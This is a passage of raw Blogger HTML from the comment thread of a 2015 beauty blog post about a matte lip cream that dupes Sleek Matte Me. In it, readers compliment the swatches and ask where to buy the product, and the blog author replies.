thread-expanded"><div><li class="comment" id="c6169479186634705519"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442317767935#c6169479186634705519">15 September 2015 at 17:19</a></span></div><p class="comment-content">Thanks for the wow ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6169479186634705519">Delete</a></span></span></div><div class="comment-replies"><div id="c6169479186634705519-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6169479186634705519-ra" class="thread-chrome thread-expanded"><div></div><div id="c6169479186634705519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6169479186634705519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6169479186634705519-ce"></div></li></div><div id="c4843651238234058963-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4843651238234058963">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4843651238234058963-ce"></div></li><li class="comment" id="c6320641391146892614"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16382357861295017196" rel="nofollow">Makeupholicworld</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442289254952#c6320641391146892614">15 September 2015 at 09:24</a></span></div><p class="comment-content">wow...thats a very close dupe....nice swatch :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6320641391146892614">Reply</a><span class="item-control blog-admin blog-admin pid-740999471"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6320641391146892614">Delete</a></span></span></div><div class="comment-replies"><div id="c6320641391146892614-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6320641391146892614-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6636805696853068720"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442317790224#c6636805696853068720">15 September 2015 at 17:19</a></span></div><p class="comment-content">It is dear.. And thank you :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6636805696853068720">Delete</a></span></span></div><div class="comment-replies"><div id="c6636805696853068720-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6636805696853068720-ra" class="thread-chrome thread-expanded"><div></div><div id="c6636805696853068720-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6636805696853068720">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6636805696853068720-ce"></div></li></div><div id="c6320641391146892614-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6320641391146892614">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6320641391146892614-ce"></div></li><li class="comment" id="c3315078095033247159"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzAcwKWhUQgt_Ulrhfr3zcxf356_zFrUfyhdvwIzOEvkI_HsDnQrhogr7kuFQkT3qGUk59ZUO4NpnLUeCPbscbvABgUdt3PEiDfB0wrCxUBEVyWDHyteV7iJcn1-BwBR0/s45-c/IMG_20170219_222717_998.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11562813063362098753" rel="nofollow">Ruby</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442307701623#c3315078095033247159">15 September 2015 at 14:31</a></span></div><p class="comment-content">shade is so pretty</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3315078095033247159">Reply</a><span class="item-control blog-admin blog-admin pid-34995626"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3315078095033247159">Delete</a></span></span></div><div class="comment-replies"><div id="c3315078095033247159-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3315078095033247159-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c39465429423367360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442317818639#c39465429423367360">15 September 2015 at 17:20</a></span></div><p class="comment-content">Yup Ruby it&#39;s a head Turner</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/39465429423367360">Delete</a></span></span></div><div class="comment-replies"><div id="c39465429423367360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c39465429423367360-ra" class="thread-chrome thread-expanded"><div></div><div id="c39465429423367360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="39465429423367360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c39465429423367360-ce"></div></li></div><div id="c3315078095033247159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3315078095033247159">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3315078095033247159-ce"></div></li><li class="comment" id="c7298962918258441003"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442309917060#c7298962918258441003">15 September 2015 at 15:08</a></span></div><p class="comment-content">Wow... its so pretty. .. is it available online?? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7298962918258441003">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7298962918258441003">Delete</a></span></span></div><div class="comment-replies"><div id="c7298962918258441003-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7298962918258441003-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4740113714920709054"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442317857246#c4740113714920709054">15 September 2015 at 17:20</a></span></div><p class="comment-content">I tried searching dear,I couldn&#39;t find it yet</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4740113714920709054">Delete</a></span></span></div><div class="comment-replies"><div id="c4740113714920709054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4740113714920709054-ra" class="thread-chrome thread-expanded"><div></div><div id="c4740113714920709054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4740113714920709054">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4740113714920709054-ce"></div></li></div><div id="c7298962918258441003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7298962918258441003">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7298962918258441003-ce"></div></li><li class="comment" id="c8629200587053598166"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8TFQMHul4LaQrwbg8aHUGP6HuQrjz7enEK26nDpLEvy_O3GKXwrBiEziF84WNctOX1d0QOxztAmHSiN5lnkdXQEg6JpYORwP_HcIoSn-VDvkYE2sFGucVAkIgs7wm4g/s45-c/IMG-20160725-WA0019.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12137315538395892136" rel="nofollow">Swati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442331925624#c8629200587053598166">15 September 2015 at 21:15</a></span></div><p class="comment-content">WOW! Looks so fabulous! I wish it was avaliable online :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8629200587053598166">Reply</a><span class="item-control blog-admin blog-admin pid-1187273966"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8629200587053598166">Delete</a></span></span></div><div class="comment-replies"><div id="c8629200587053598166-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8629200587053598166-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7135129938041070239"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442339097538#c7135129938041070239">15 September 2015 at 23:14</a></span></div><p class="comment-content">I know..I hope we&#39;ll get to see this online soon since shopping sites already do have Incolor stuff Swati :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7135129938041070239">Delete</a></span></span></div><div class="comment-replies"><div id="c7135129938041070239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7135129938041070239-ra" class="thread-chrome thread-expanded"><div></div><div id="c7135129938041070239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7135129938041070239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7135129938041070239-ce"></div></li></div><div id="c8629200587053598166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8629200587053598166">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8629200587053598166-ce"></div></li><li class="comment" id="c2470208462836194259"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://senseiteve.com" rel="nofollow">anubhuti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442386244177#c2470208462836194259">16 September 2015 at 12:20</a></span></div><p class="comment-content">Amazing.. and you are not kidding right when you said it can survive 5 course meal 3 times a day :O if something like this exists then I&#39;m gonna hunt it down because that is exactly i need :) killer lipswatches babe..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2470208462836194259">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2470208462836194259">Delete</a></span></span></div><div class="comment-replies"><div id="c2470208462836194259-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2470208462836194259-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5790012934694262440"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442392035803#c5790012934694262440">16 September 2015 at 13:57</a></span></div><p class="comment-content">Thank you Anubhuti..and no not kidding..this brand,this range n this particular shade lasts morning to night on me.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5790012934694262440">Delete</a></span></span></div><div class="comment-replies"><div id="c5790012934694262440-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5790012934694262440-ra" class="thread-chrome thread-expanded"><div></div><div id="c5790012934694262440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5790012934694262440">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5790012934694262440-ce"></div></li></div><div id="c2470208462836194259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2470208462836194259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2470208462836194259-ce"></div></li><li class="comment" id="c8461478460352913541"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12188899259021370469" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442415820454#c8461478460352913541">16 September 2015 at 20:33</a></span></div><p class="comment-content">My Instagram feed is flooded with small entrepreneurs selling these but I had my doubts. I guess buying 1 or 2 of these wont hurt. Lovely swatches babe..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8461478460352913541">Reply</a><span class="item-control blog-admin blog-admin pid-1747886197"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8461478460352913541">Delete</a></span></span></div><div class="comment-replies"><div id="c8461478460352913541-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8461478460352913541-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c25784947107795534"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442567706606#c25784947107795534">18 September 2015 at 14:45</a></span></div><p class="comment-content">Really, I couldn&#39;t find it online..yeah u cud give them a try n thanks dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/25784947107795534">Delete</a></span></span></div><div class="comment-replies"><div id="c25784947107795534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c25784947107795534-ra" class="thread-chrome thread-expanded"><div></div><div id="c25784947107795534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="25784947107795534">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c25784947107795534-ce"></div></li></div><div id="c8461478460352913541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8461478460352913541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8461478460352913541-ce"></div></li><li class="comment" id="c1704175096910634184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00974362311010340043" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442511941118#c1704175096910634184">17 September 2015 at 23:15</a></span></div><p class="comment-content">This shade looks very pretty on your lips! Great review! Shall check them out if I find them! :) xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1704175096910634184">Reply</a><span class="item-control blog-admin blog-admin pid-605875833"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1704175096910634184">Delete</a></span></span></div><div class="comment-replies"><div id="c1704175096910634184-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1704175096910634184-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3084464128788064972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442567621580#c3084464128788064972">18 September 2015 at 14:43</a></span></div><p class="comment-content">Thank u so much Sweety..yup give them a try!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3084464128788064972">Delete</a></span></span></div><div class="comment-replies"><div id="c3084464128788064972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3084464128788064972-ra" class="thread-chrome thread-expanded"><div></div><div id="c3084464128788064972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3084464128788064972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3084464128788064972-ce"></div></li></div><div id="c1704175096910634184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1704175096910634184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1704175096910634184-ce"></div></li><li class="comment" id="c5464475678540455222"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18104238203841411544" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442820527720#c5464475678540455222">21 September 2015 at 12:58</a></span></div><p class="comment-content">You really rocked the shade. This is a Great deal to try such matte lip colours :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5464475678540455222">Reply</a><span class="item-control blog-admin blog-admin pid-1936153503"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5464475678540455222">Delete</a></span></span></div><div class="comment-replies"><div id="c5464475678540455222-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5464475678540455222-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c255071159627055655"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442835146319#c255071159627055655">21 September 2015 at 17:02</a></span></div><p class="comment-content">Awwww thanks dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/255071159627055655">Delete</a></span></span></div><div class="comment-replies"><div id="c255071159627055655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c255071159627055655-ra" class="thread-chrome thread-expanded"><div></div><div id="c255071159627055655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="255071159627055655">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c255071159627055655-ce"></div></li></div><div id="c5464475678540455222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5464475678540455222">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5464475678540455222-ce"></div></li><li class="comment" id="c3172512429425892163"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLk98uArN3DXJCs26SvB3URFL64JkvFTDRVC9Y84gDmS0qM41oxgYDZRHO7Q73M9GFrYMZB6ZIgitvZF_v5jF5ahaT36zYJ80yp1n0u7oB02FAsWBRID1balTrqC3T4Q/s45-c/DSC_4748.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08673784673785285984" rel="nofollow">Nivedita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442856064471#c3172512429425892163">21 September 2015 at 22:51</a></span></div><p class="comment-content">First of all, your lip swatches are so gorgeous that I just died! What beautiful lips Aditi!<br><br>And, then, I so want the lip cream now that I could cry! On a different note, yes, most lipcreams are fun, but you do feel it when it started to set, more so, if you have dry lips and usually go with creamy ones.<br><br>Now I am going to keep my eyes and ears and everything open for the lipcream!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3172512429425892163">Reply</a><span class="item-control blog-admin blog-admin pid-583077906"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3172512429425892163">Delete</a></span></span></div><div class="comment-replies"><div id="c3172512429425892163-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3172512429425892163-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c791303094941410211"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446562004060#c791303094941410211">3 November 2015 at 20:16</a></span></div><p class="comment-content">Haha.. you are always super generous with compliments Nivs.. love you! And yup I&#39;m loving the mate fever too :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/791303094941410211">Delete</a></span></span></div><div class="comment-replies"><div id="c791303094941410211-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c791303094941410211-ra" class="thread-chrome thread-expanded"><div></div><div id="c791303094941410211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="791303094941410211">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c791303094941410211-ce"></div></li></div><div id="c3172512429425892163-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3172512429425892163">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3172512429425892163-ce"></div></li><li class="comment" id="c5908851403975843407"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09892153221936012342" rel="nofollow">Sangeeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446033750637#c5908851403975843407">28 October 2015 at 17:32</a></span></div><p class="comment-content">The shades are amazingly pigmented. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5908851403975843407">Reply</a><span class="item-control blog-admin blog-admin pid-1437321304"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5908851403975843407">Delete</a></span></span></div><div class="comment-replies"><div id="c5908851403975843407-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5908851403975843407-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4034978702412140038"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446562027268#c4034978702412140038">3 November 2015 at 20:17</a></span></div><p class="comment-content">This one for sure is Sangeeta..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4034978702412140038">Delete</a></span></span></div><div class="comment-replies"><div id="c4034978702412140038-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4034978702412140038-ra" class="thread-chrome thread-expanded"><div></div><div id="c4034978702412140038-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4034978702412140038">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4034978702412140038-ce"></div></li></div><div id="c5908851403975843407-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5908851403975843407">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5908851403975843407-ce"></div></li><li class="comment" id="c6933287117709156219"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://akeypadninthtourist.blogspot.in" rel="nofollow">akeypadninthtourist</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446199364275#c6933287117709156219">30 October 2015 at 15:32</a></span></div><p class="comment-content">Beautiful shade. Loved your swatches. Wish they were available online though. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6933287117709156219">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6933287117709156219">Delete</a></span></span></div><div class="comment-replies"><div id="c6933287117709156219-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6933287117709156219-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4125052638815200094"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446562051959#c4125052638815200094">3 November 2015 at 20:17</a></span></div><p class="comment-content">Thank you.. Yeah that&#39;s a sad part</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4125052638815200094">Delete</a></span></span></div><div class="comment-replies"><div id="c4125052638815200094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4125052638815200094-ra" class="thread-chrome thread-expanded"><div></div><div id="c4125052638815200094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4125052638815200094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4125052638815200094-ce"></div></li></div><div id="c6933287117709156219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6933287117709156219">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6933287117709156219-ce"></div></li><li class="comment" id="c1849749986519254471"><div class="avatar-image-container"><img 